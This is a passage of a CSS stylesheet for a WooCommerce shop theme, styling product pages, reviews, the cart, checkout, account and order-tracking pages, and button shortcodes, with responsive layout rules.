.woocommerce .site-content-single-product .single-product-info div.cart .single_add_to_cart_button.loading:before,
.woocommerce .site-content-single-product .single-product-info p.cart .single_add_to_cart_button.loading:before {
  font-family: "fontawesome";
  content: "\f110";
  -webkit-font-smoothing: antialiased;
  font-weight: 400;
  display: inline-block;
  margin-right: 5px;
  -webkit-animation: spin 1s linear infinite;
  -moz-animation: spin 1s linear infinite;
  animation: spin 1s linear infinite;
  padding: 0 !important;
}
.woocommerce .site-content-single-product .single-product-info form.cart .single_add_to_cart_button.added,
.woocommerce .site-content-single-product .single-product-info div.cart .single_add_to_cart_button.added,
.woocommerce .site-content-single-product .single-product-info p.cart .single_add_to_cart_button.added {
  display: block !important;
}
.woocommerce .site-content-single-product .single-product-info form.variations_form {
  margin-bottom: 0;
}
.woocommerce .site-content-single-product .single-product-info form.variations_form .variations {
  margin-bottom: 20px;
  width: 100%;
}
.woocommerce .site-content-single-product .single-product-info form.variations_form .variations td {
  display: table-cell;
  text-align: left;
}
.woocommerce .site-content-single-product .single-product-info form.variations_form .variations td.label {
  padding: 0 0 15px 0;
}
.woocommerce .site-content-single-product .single-product-info form.variations_form .variations td.label label {
  font-size: 14px;
  color: #2a2a2a;
  font-weight: normal;
  line-height: 40px;
  margin-bottom: 0;
  padding-right: 10px;
}
.woocommerce .site-content-single-product .single-product-info form.variations_form .variations_button,
.woocommerce .site-content-single-product .single-product-info form.variations_form .grouped_button {
  position: relative;
  display: inline-block;
  margin-bottom: 30px;
}
.woocommerce .site-content-single-product .single-product-info .product_meta {
  font-family: 'Montserrat';
}
.woocommerce .site-content-single-product .single-product-info .product_meta > span {
  display: block;
}
.woocommerce .site-content-single-product .single-product-info .product_meta > span a,
.woocommerce .site-content-single-product .single-product-info .product_meta > span span {
  color: #8f8f8f;
  font-size: 13px;
  font-family: 'Montserrat';
  font-weight: 400;
}
.woocommerce .site-content-single-product .single-product-info .product_meta > span a:hover {
  color: #3c5ba9;
}
.woocommerce .site-content-single-product .single-product-info .product_meta label {
  font-weight: normal;
  margin-bottom: 0;
  text-transform: uppercase;
  font-size: 13px;
  color: #8f8f8f;
  font-weight: 400;
}
.woocommerce .site-content-single-product .single-product-info .social-share-wrap {
  text-align: left;
  margin-top: 35px;
}
.woocommerce .site-content-single-product .single-product-info .social-share-wrap .social-share li {
  position: static;
  display: inline-block;
  top: auto;
  left: auto;
  margin: 0 5px 0 0;
}
.woocommerce .site-content-single-product .single-product-info .social-share-wrap .social-share li a {
  color: #fff;
  background: #3c5ba9;
}
.woocommerce .site-content-single-product .single-product-info .social-share-wrap .social-share li a:hover {
  background: #222222;
}
/* --------------------------------------------
	SINGLE PRODUCT TAB
-------------------------------------------- */
.woocommerce div.product .woocommerce-tabs {
  margin-bottom: 55px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin: 0;
  font-size: 0;
  font-family: 'Montserrat';
  border-bottom: 1px solid #ddd;
  overflow: visible;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:after {
  display: block;
  clear: both;
  content: '';
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  margin-left: 0px;
  margin-bottom: -1px;
  font-size: 0;
  border: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child a {
  border-left: 1px solid #ddd;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  min-width: 132px;
  padding: 11px 20px;
  text-align: center;
  border: 1px solid #DDDDDD;
  border-radius: 0;
  border-left: 0;
  margin: 0;
  font-size: 13px;
  background: #EEEEEE;
  text-transform: uppercase;
  border-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
  background: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  position: relative;
  background: #fff;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
  position: absolute;
  content: '';
  width: 100%;
  top: 0;
  height: 2px;
  background: #3c5ba9;
  left: 0;
}
.woocommerce div.product .woocommerce-tabs .panel {
  border: 1px solid #ddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  padding: 30px;
  margin-bottom: 0;
  background-color: #fff;
  border-top: 0;
}
.woocommerce div.product .woocommerce-tabs .panel p:last-child {
  margin-bottom: 0;
}
/* --------------------------------------------
	SINGLE PRODUCT REVIEW
-------------------------------------------- */
.woocommerce #reviews #comments h2 {
  color: #373636;
  font-size: 18px;
  font-weight: bold;
  letter-spacing: 0.075em;
  text-transform: uppercase;
  display: none;
}
.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li {
  margin: 0;
  padding: 30px 20px;
  border: 1px solid #F0F0F0;
  background-color: #fafafa;
}
.woocommerce #reviews #comments ol.commentlist li + li {
  margin-top: 30px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 80px;
  margin-right: 20px;
  position: relative;
  padding: 0;
  border: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0;
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  padding: 0;
  border: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
  margin: 0 0 5px 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  font-size: 12px;
  margin-bottom: 10px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
  font-size: 16px;
  color: #2a2a2a;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .description p {
  margin-bottom: 20px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .description p:last-child {
  margin: 0;
}
.woocommerce #reviews #review_form_wrapper {
  margin-top: 60px;
}
.woocommerce #reviews h3 {
  margin-bottom: 30px;
}
.woocommerce #review_form #respond p.comment-form-rating {
  margin-bottom: 15px;
}
.woocommerce #reviews #comment {
  height: 150px;
}
.woocommerce #reviews .comment-form {
  margin: 0;
}
.woocommerce #reviews .comment-form .comment-notes,
.woocommerce #reviews .comment-form .form-submit,
.woocommerce #reviews .comment-form .logged-in-as {
  padding: 0;
}
.woocommerce #review_form #respond .form-submit input {
  padding: 7px 20px;
}
.upsells.products,
.related.products,
.cross-sells {
  margin-top: 60px;
  padding-bottom: 40px;
  position: relative;
}
.upsells.products:before,
.related.products:before,
.cross-sells:before {
  content: "";
  position: absolute;
  background-color: #f8f8f8;
  display: block !important;
  height: 100%;
  width: 2000%;
  left: -1000%;
}
.upsells.products .product-slider .owl-theme .owl-controls,
.related.products .product-slider .owl-theme .owl-controls,
.cross-sells .product-slider .owl-theme .owl-controls {
  margin: 0;
  height: 0;
}
.upsells.products .product-slider .owl-theme .owl-controls .owl-buttons div,
.related.products .product-slider .owl-theme .owl-controls .owl-buttons div,
.cross-sells .product-slider .owl-theme .owl-controls .owl-buttons div {
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin: -92.5px 0 0 0;
  display: block;
  top: 50%;
  cursor: pointer;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 200;
  padding: 0;
  opacity: 0;
  color: #fff;
  font-size: 24px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.upsells.products .product-slider .owl-theme .owl-controls .owl-buttons div.owl-prev,
.related.products .product-slider .owl-theme .owl-controls .owl-buttons div.owl-prev,
.cross-sells .product-slider .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: 15px;
  -webkit-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  transform: translateX(-50px);
}
.upsells.products .product-slider .owl-theme .owl-controls .owl-buttons div.owl-next,
.related.products .product-slider .owl-theme .owl-controls .owl-buttons div.owl-next,
.cross-sells .product-slider .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: 15px;
  -webkit-transform: translateX(50px);
  -moz-transform: translateX(50px);
  -ms-transform: translateX(50px);
  -o-transform: translateX(50px);
  transform: translateX(50px);
}
.upsells.products .product-slider:hover .owl-theme .owl-controls .owl-buttons div,
.related.products .product-slider:hover .owl-theme .owl-controls .owl-buttons div,
.cross-sells .product-slider:hover .owl-theme .owl-controls .owl-buttons div {
  opacity: 1;
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}
.has-sidebar .upsells.products,
.has-sidebar .related.products,
.has-sidebar .cross-sells {
  margin-top: 0;
}
.has-sidebar .upsells.products:before,
.has-sidebar .related.products:before,
.has-sidebar .cross-sells:before {
  display: none !important;
}
/* --------------------------------------------
	SHOPPING CART
-------------------------------------------- */
p.return-to-shop {
  margin-bottom: 80px !important;
}
.woocommerce table.shop_table.cart {
  border: none;
  margin-bottom: 60px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce table.shop_table.cart thead th {
  font-family: 'Montserrat';
  font-size: 14px;
  letter-spacing: 0.02em;
  line-height: 20px;
  padding: 15px 20px;
  text-transform: uppercase;
  color: #fff;
  text-align: center;
  font-weight: normal;
  border-color: #222222;
  background-color: #222222;
}
.woocommerce table.shop_table.cart thead th.product-name {
  text-align: left;
}
.woocommerce table.shop_table.cart td {
  border-top: 1px solid #DDDDDD;
  border-right: transparent;
  padding: 40px 20px;
}
.woocommerce table.shop_table.cart tbody td.product-name {
  border-left: 1px solid #dddddd;
}
.woocommerce table.shop_table.cart tbody td.product-name .product-name-wrap {
  position: relative;
  overflow: hidden;
  height: 60px;
  display: table;
}
.woocommerce table.shop_table.cart tbody td.product-name .product-name-wrap .product-name-inner {
  display: table-cell;
  vertical-align: middle;
}
.woocommerce table.shop_table.cart tbody td.product-name .product-name-wrap .product-name-inner a {
  font-size: 14px;
  color: #8f8f8f;
  text-transform: uppercase;
  font-family: 'Montserrat';
}
.woocommerce table.shop_table.cart tbody td.product-name .product-name-wrap .product-name-inner a:hover {
  color: #3c5ba9;
  text-decoration: none;
}
.woocommerce td.product-name dl.variation {
  color: #888888;
}
.woocommerce td.product-name dl.variation dt {
  font-weight: normal;
  padding: 0 0 5px;
}
.woocommerce td.product-name dl.variation dd {
  padding: 0 0 5px;
  margin: 0;
}
.woocommerce td.product-name dl.variation {
  margin: 5px 0 0 0;
}
.woocommerce-cart table.cart img {
  width: 89px;
  float: left;
  border: 1px solid #DDDDDD;
  margin-right: 20px;
}
.woocommerce table.shop_table tbody td.product-price,
.woocommerce table.shop_table tbody td.product-subtotal {
  font-size: 14px;
  text-transform: uppercase;
  text-align: center;
  color: #8f8f8f;
  font-family: 'Montserrat';
}
.woocommerce table.shop_table tbody td.product-quantity,
.woocommerce table.shop_table tbody td.product-remove {
  text-align: center;
}
.woocommerce table.shop_table tbody td.product-quantity .quantity-inner,
.woocommerce table.shop_table tbody td.product-remove .quantity-inner {
  display: inline-block;
}
.woocommerce table.shop_table tbody td.product-remove {
  border-right: 1px solid #dddddd;
}
.woocommerce table.shop_table tbody td.product-remove a {
  font-size: 16px;
  color: #8f8f8f;
  text-decoration: none;
}
.woocommerce table.shop_table tbody td.product-remove a:hover {
  color: #3c5ba9;
}
.woocommerce-cart table.cart td.actions {
  padding: 45px 0 0 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
  height: 50px;
  text-align: center;
}
.woocommerce-cart table.cart td.actions .button,
.woocommerce-shipping-calculator .button,
.woocommerce-cart table.cart td.actions input.button,
.woocommerce-shipping-calculator input.button,
.woocommerce-cart table.cart td.actions button.button,
.woocommerce-shipping-calculator button.button {
  color: #FFF;
  font-size: 13px;
  background-color: #3c5ba9;
  padding: 12px 15px;
  line-height: 2;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  vertical-align: middle;
  text-align: center;
  font-family: 'Montserrat';
}
.woocommerce-cart table.cart td.actions .button:hover,
.woocommerce-shipping-calculator .button:hover,
.woocommerce-cart table.cart td.actions input.button:hover,
.woocommerce-shipping-calculator input.button:hover,
.woocommerce-cart table.cart td.actions button.button:hover,
.woocommerce-shipping-calculator button.button:hover {
  background-color: #222222;
  color: #fff;
}
.woocommerce-cart table.cart td.actions .button[name="update_cart"],
.woocommerce-shipping-calculator .button[name="update_cart"],
.woocommerce-cart table.cart td.actions input.button[name="update_cart"],
.woocommerce-shipping-calculator input.button[name="update_cart"],
.woocommerce-cart table.cart td.actions button.button[name="update_cart"],
.woocommerce-shipping-calculator button.button[name="update_cart"] {
  padding: 12px 37px;
}
.woocommerce-cart table.cart td.actions .button[name="apply_coupon"],
.woocommerce-shipping-calculator .button[name="apply_coupon"],
.woocommerce-cart table.cart td.actions input.button[name="apply_coupon"],
.woocommerce-shipping-calculator input.button[name="apply_coupon"],
.woocommerce-cart table.cart td.actions button.button[name="apply_coupon"],
.woocommerce-shipping-calculator button.button[name="apply_coupon"] {
  padding: 12px 22px;
}
.woocommerce-cart table.cart td.actions .wc-forward,
.woocommerce-shipping-calculator .wc-forward {
  background-color: #3c5ba9;
}
.woocommerce-cart table.cart td.actions .wc-forward:hover,
.woocommerce-shipping-calculator .wc-forward:hover {
  background-color: #222222;
}
.woocommerce-shipping-calculator .button,
.woocommerce-shipping-calculator input.button,
.woocommerce-shipping-calculator button.button {
  padding: 8px 15px;
  width: 100%;
}
.cart-collaterals-wrap {
  padding: 50px 0 85px 0;
  border-top: 1px solid #eeeeee;
}
.woocommerce .cart-collaterals,
.woocommerce-page .cart-collaterals {
  width: auto;
  margin: 0 -15px;
}
.woocommerce .cart-collaterals h2,
.woocommerce-page .cart-collaterals h2 {
  font-size: 21px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  width: 100%;
  float: none;
  margin: 0;
}
.woocommerce .cart-collaterals .cart_totals:after,
.woocommerce-page .cart-collaterals .cart_totals:after {
  content: '';
  display: block;
  clear: both;
}
.woocommerce .cart-collaterals .cart_totals_inner,
.woocommerce-page .cart-collaterals .cart_totals_inner,
.woocommerce-shipping-calculator {
  float: left;
  width: 50%;
  padding: 0 15px;
  margin-top: 40px;
}
.woocommerce .cart-collaterals .cart_totals_inner,
.woocommerce-page .cart-collaterals .cart_totals_inner {
  float: right;
  width: 41%;
}
.woocommerce-shipping-calculator {
  float: left;
  width: 31%;
}
.shipping-calculator-form {
  display: block !important;
}
.shipping-calculator-form .form-row {
  margin-bottom: 6px !important;
}
.shipping-calculator-form p {
  margin-bottom: 0;
}
.woocommerce-cart .cart-collaterals .cart_totals_inner table {
  margin-bottom: 0;
}
.woocommerce-cart .cart-collaterals .cart_totals_inner table th,
.woocommerce-cart .cart-collaterals .cart_totals_inner table td {
  font-size: 14px;
  color: #2a2a2a;
  font-weight: normal;
  padding: 20px 20px;
  font-family: 'Montserrat';
  border: 0;
  vertical-align: middle;
}
.woocommerce-cart .cart-collaterals .cart_totals_inner table th strong,
.woocommerce-cart .cart-collaterals .cart_totals_inner table td strong {
  font-weight: normal;
}
.woocommerce-cart .cart-collaterals .cart_totals_inner table th {
  text-transform: uppercase;
}
.woocommerce-cart .cart-collaterals .cart_totals_inner table td {
  text-align: right;
}
.woocommerce-cart .cart-collaterals .cart_totals_inner table tr.cart-subtotal {
  border-top: 1px solid #eeeeee;
}
.woocommerce-cart .cart-collaterals .cart_totals_inner table tr.shipping {
  border-bottom: 1px solid #eeeeee;
}
.woocommerce-cart .cart-collaterals .cart_totals_inner table tr.order-total th,
.woocommerce-cart .cart-collaterals .cart_totals_inner table tr.order-total td {
  color: #3c5ba9;
}
.cross-sells {
  margin-top: 0;
}
.cross-sells:before {
  display: none !important;
}
.woocommerce ul#shipping_method li {
  padding: 0;
  text-indent: 0;
}
.woocommerce ul#shipping_method li input[type=radio] {
  margin: 0;
  vertical-align: middle;
}
.woocommerce ul#shipping_method li label {
  font-weight: normal;
  margin: 0;
}
/* --------------------------------------------
	CHECKOUT
-------------------------------------------- */
.woocommerce-checkout .site-content-page {
  margin-bottom: 100px;
}
.woocommerce form.checkout_coupon {
  border: 1px solid #eeeeee;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce form.checkout_coupon input.button {
  padding-top: 6px;
  padding-bottom: 6px;
}
.woocommerce form.checkout_coupon .form-row {
  margin: 0;
}
.woocommerce-checkout form.login {
  border: 1px solid #eeeeee;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  /*input.input-text {
		text-transform: none;
		height: 44px;
		padding: 0 20px;
		border: 1px solid #EDEDED;
		font-size: 12px;
		color: #888888;
		background-color: transparent;
	}*/
}
.woocommerce-checkout form.login input.button {
  /*color: #1a3a4b;
		font-size: 13px;
		line-height: 14px;
		font-weight: bold;
		background-color: transparent;
		letter-spacing: 0.05em;
		border: 2px solid #1e1e1e;
		padding: 13px 25px;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		vertical-align: middle;
		&:hover {
			background-color: @primary_color;
			border-color: @primary_color;
			color: #fff;
		}*/
  padding-top: 6px;
  padding-bottom: 6px;
}
.woocommerce-billing-fields h3,
#ship-to-different-address,
.woocommerce-checkout-review-order h3#order_review_heading,
#checkout-payment_heading {
  font-size: 21px;
  color: #2a2a2a;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.woocommerce form .form-row label {
  font-size: 14px;
  line-height: 1;
  margin-bottom: 5px;
  font-weight: normal;
  color: #2a2a2a;
}
.select2-container .select2-choice {
  background-color: #F6F6F6;
  padding: 10px 20px;
  font-size: 12px;
  text-transform: none;
  color: #1a3a4b;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.select2-container .select2-choice:hover {
  text-decoration: none;
}
.select2-drop-active {
  border: none;
  background-color: #F6F6F6;
}
#ship-to-different-address label {
  font-weight: normal;
  margin: 20px 0 0 0;
  display: inline-block;
}
#ship-to-different-address .input-checkbox {
  margin: 0;
  vertical-align: middle;
}
.woocommerce form .form-row textarea {
  height: 145px;
  padding: 20px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table,
.woocommerce table.shop_table.order_details,
.woocommerce table.shop_table.customer_details {
  border: 1px solid #eeeeee;
  margin-bottom: 60px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead th,
.woocommerce table.shop_table.order_details thead th,
.woocommerce table.shop_table.customer_details thead th {
  border-bottom: none;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table th,
.woocommerce table.shop_table.order_details th,
.woocommerce table.shop_table.customer_details th,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td,
.woocommerce table.shop_table.order_details td,
.woocommerce table.shop_table.customer_details td {
  font-size: 15px;
  color: #2a2a2a;
  font-weight: normal;
  padding: 12px 20px;
  border-top: 1px solid #eeeeee;
  line-height: 2;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table th strong,
.woocommerce table.shop_table.order_details th strong,
.woocommerce table.shop_table.customer_details th strong,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td strong,
.woocommerce table.shop_table.order_details td strong,
.woocommerce table.shop_table.customer_details td strong {
  font-weight: normal;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td,
.woocommerce table.shop_table.order_details tfoot td,
.woocommerce table.shop_table.customer_details tfoot td,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table .product-total,
.woocommerce table.shop_table.order_details .product-total,
.woocommerce table.shop_table.customer_details .product-total {
  text-align: right;
}
.woocommerce table.shop_table.customer_details td {
  text-align: right;
}
.woocommerce-checkout #payment {
  background-color: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce-checkout #payment ul.payment_methods {
  padding: 0;
  margin-bottom: 20px;
  border-bottom: none;
}
.woocommerce-checkout #payment ul.payment_methods li {
  border-bottom: 1px solid #EDEDED;
  padding: 10px 0;
}
.woocommerce-checkout #payment ul.payment_methods li label {
  font-size: 13px;
  color: #222222;
  font-weight: normal;
  margin: 0;
}
.woocommerce-checkout #payment ul.payment_methods li input {
  vertical-align: middle;
}
.woocommerce-checkout #payment div.payment_box {
  font-size: 12px;
  color: #a1a1a1;
  line-height: 2;
  background-color: transparent;
  margin: 5px 0 0 0;
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce-checkout #payment div.payment_box:after {
  display: none;
}
.woocommerce-checkout #payment div.form-row {
  padding: 0;
  margin-bottom: 0;
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  padding-top: 6px;
  padding-bottom: 6px;
  width: 100%;
}
.woocommerce-checkout .woocommerce-error {
  margin-left: 15px !important;
  margin-right: 15px !important;
}
/* --------------------------------------------
	ORDER RECEIVED
-------------------------------------------- */
.checkout-confirmation h2,
.woocommerce-account h2,
.checkout-confirmation h3,
.woocommerce-account h3 {
  font-size: 21px;
  color: #2a2a2a;
  text-transform: uppercase;
  margin-bottom: 30px;
}
/* --------------------------------------------
	MY-ACCOUNT
-------------------------------------------- */
.woocommerce-account .site-content-page {
  margin-bottom: 80px;
}
.woocommerce-account form.login,
.woocommerce-account form.register {
  border: 1px solid #EDEDED;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce-account form.login input.input-text,
.woocommerce-account form.register input.input-text {
  text-transform: none;
  height: 44px;
  padding: 0 20px;
  border: 1px solid #EDEDED;
  font-size: 12px;
  color: #888888;
  background-color: transparent;
}
.woocommerce-account form.login .lost_password label,
.woocommerce-account form.register .lost_password label {
  font-weight: normal;
  margin-bottom: 0;
  float: right;
}
.woocommerce-account form.login .lost_password label input[type="checkbox"],
.woocommerce-account form.register .lost_password label input[type="checkbox"] {
  margin: 0;
  vertical-align: middle;
}
/* --------------------------------------------
	ORDER TRACKING
-------------------------------------------- */
.track_order {
  text-align: center;
  margin-bottom: 80px;
}
.track_order p:first-child {
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.woocommerce .track_order .form-row-first,
.woocommerce .track_order .form-row-last {
  float: none;
  margin: auto;
  margin-bottom: 15px;
}
.woocommerce form.track_order .form-row input.input-text {
  text-align: center;
}
.woocommerce form.track_order .form-row input.button {
  padding-top: 6px;
  padding-bottom: 6px;
}
@media (max-width: 991px) {
  .product-listing.woocommerce .product-item-wrap {
    padding-bottom: 60px;
  }
  .product-listing.woocommerce .added_to_cart.wc-forward,
  .product-listing.woocommerce .product_type_external,
  .product-listing.woocommerce .product_type_grouped,
  .product-listing.woocommerce .product_type_simple,
  .product-listing.woocommerce .product_type_variable {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
  }
  .product-listing.woocommerce span.price {
    margin-bottom: 20px;
  }
  .product-listing.woocommerce .product-item-wrap.active .added_to_cart.wc-forward,
  .product-listing.woocommerce .product-item-wrap:hover .added_to_cart.wc-forward,
  .product-listing.woocommerce .product-item-wrap.active .product_type_external,
  .product-listing.woocommerce .product-item-wrap:hover .product_type_external,
  .product-listing.woocommerce .product-item-wrap.active .product_type_grouped,
  .product-listing.woocommerce .product-item-wrap:hover .product_type_grouped,
  .product-listing.woocommerce .product-item-wrap.active .product_type_simple,
  .product-listing.woocommerce .product-item-wrap:hover .product_type_simple,
  .product-listing.woocommerce .product-item-wrap.active .product_type_variable,
  .product-listing.woocommerce .product-item-wrap:hover .product_type_variable {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
  }
  .product-listing.woocommerce .product-item-wrap.active span.price,
  .product-listing.woocommerce .product-item-wrap:hover span.price {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@media (min-width: 991px) {
  .woocommerce #content table.cart td.actions .coupon,
  .woocommerce table.cart td.actions .coupon,
  .woocommerce-page #content table.cart td.actions .coupon,
  .woocommerce-page table.cart td.actions .coupon {
    float: left;
    padding-bottom: 0;
  }
  .woocommerce #content table.cart td.actions,
  .woocommerce table.cart td.actions,
  .woocommerce-page #content table.cart td.actions,
  .woocommerce-page table.cart td.actions {
    text-align: right;
  }
  .woocommerce #content table.cart td.actions .button,
  .woocommerce #content table.cart td.actions .input-text,
  .woocommerce #content table.cart td.actions input,
  .woocommerce table.cart td.actions .button,
  .woocommerce table.cart td.actions .input-text,
  .woocommerce table.cart td.actions input,
  .woocommerce-page #content table.cart td.actions .button,
  .woocommerce-page #content table.cart td.actions .input-text,
  .woocommerce-page #content table.cart td.actions input,
  .woocommerce-page table.cart td.actions .button,
  .woocommerce-page table.cart td.actions .input-text,
  .woocommerce-page table.cart td.actions input {
    width: auto;
  }
  .woocommerce-cart table.cart td.actions .checkout-button,
  .woocommerce-shipping-calculator .checkout-button {
    margin-left: 15px;
    background: #222222;
    padding: 12px 44px;
  }
  .woocommerce-cart table.cart td.actions .checkout-button:hover,
  .woocommerce-shipping-calculator .checkout-button:hover {
    background: #3c5ba9;
  }
  .woocommerce-cart table.cart td.actions .checkout-button:after,
  .woocommerce-shipping-calculator .checkout-button:after {
    content: '';
  }
  .woocommerce-cart table.cart td.actions .coupon .input-text {
    width: 270px;
    margin-right: 15px;
  }
  .woocommerce-cart table.cart td.actions .coupon .input-text:focus {
    border: 1px solid #3c5ba9;
  }
}
.woocommerce-message .button:after {
  display: none;
}
@media (max-width: 768px) {
  .woocommerce #content table.cart td.actions .coupon .input-text,
  .woocommerce table.cart td.actions .coupon .input-text,
  .woocommerce-page #content table.cart td.actions .coupon .input-text,
  .woocommerce-page table.cart td.actions .coupon .input-text {
    width: 48%;
  }
  .woocommerce-page table.cart td.actions input[name="update_cart"] {
    float: right;
  }
  .woocommerce-page table.cart td.actions .button.alt.checkout-button {
    float: left;
  }
  .woocommerce-cart table.cart td.actions .button,
  .woocommerce-cart table.cart td.actions input.button,
  .woocommerce-cart table.cart td.actions button.button {
    text-align: center;
  }
  .woocommerce table.shop_table.customer_details tbody td {
    text-align: left;
  }
}
@media (max-width: 767px) {
  .product-listing.woocommerce.columns-2 .product-item-wrap,
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap,
  .product-listing.woocommerce.columns-5 .product-item-wrap,
  .product-listing.woocommerce.columns-6 .product-item-wrap {
    width: 50% !important;
  }
  .woocommerce .site-content-single-product .single-product-info .single-product-image-wrap {
    float: none;
    width: 100% !important;
    margin-bottom: 30px;
  }
  .woocommerce .site-content-single-product .single-product-info .summary-product-wrap {
    float: none;
    width: 100% !important;
    margin-top: 30px;
  }
}
@media (max-width: 600px) {
  .woocommerce-cart table.cart img {
    display: none;
  }
  .woocommerce table.shop_table tbody td.product-name .product-name-wrap {
    height: auto;
  }
  .woocommerce .cart-collaterals,
  .woocommerce-page .cart-collaterals {
    margin: 0;
  }
  .woocommerce .cart-collaterals .cart_totals_inner,
  .woocommerce-page .cart-collaterals .cart_totals_inner,
  .woocommerce-shipping-calculator {
    float: none;
    width: 100%;
    padding: 0;
  }
}
@media (max-width: 599px) {
  .woocommerce .cart-form {
    overflow-x: auto;
  }
}
@media (max-width: 480px) {
  .woocommerce .woocommerce-ordering {
    float: left;
  }
  .product-listing.woocommerce.columns-2 .product-item-wrap,
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap,
  .product-listing.woocommerce.columns-5 .product-item-wrap,
  .product-listing.woocommerce.columns-6 .product-item-wrap {
    width: 100% !important;
  }
  .woocommerce-cart table.cart td.actions .button,
  .woocommerce-cart table.cart td.actions input.button,
  .woocommerce-cart table.cart td.actions button.button {
    padding-left: 15px;
    padding-right: 15px;
  }
  .woocommerce form.checkout_coupon .form-row {
    float: none;
    width: 100%;
    margin-bottom: 20px;
  }
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    display: none;
  }
}
@media (max-width: 320px) {
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 8px 15px;
  }
  .upsells.products .owl-theme .owl-controls,
  .related.products .owl-theme .owl-controls,
  .cross-sells .owl-theme .owl-controls {
    display: none !important;
  }
  .woocommerce-cart table.cart td.actions .button,
  .woocommerce-cart table.cart td.actions input.button,
  .woocommerce-cart table.cart td.actions button.button {
    padding-left: 5px;
    padding-right: 5px;
    letter-spacing: 0;
  }
}
/************************/
/**
 * 9.0 - ShortCode
 * ----------------------------------------------------------------------------
 */
/**
 * 9.1 - Button
 * ----------------------------------------------------------------------------
 */
.cortana-button {
  display: inline-block;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-transform: uppercase;
  border: 2px solid;
  font-family: 'Montserrat';
  border-radius: 3px;
}
.cortana-button:hover,
.cortana-button:active {
  text-decoration: none !important;
  outline: none !important;
}
.cortana-button.size-xs {
  padding: 1px 18px;
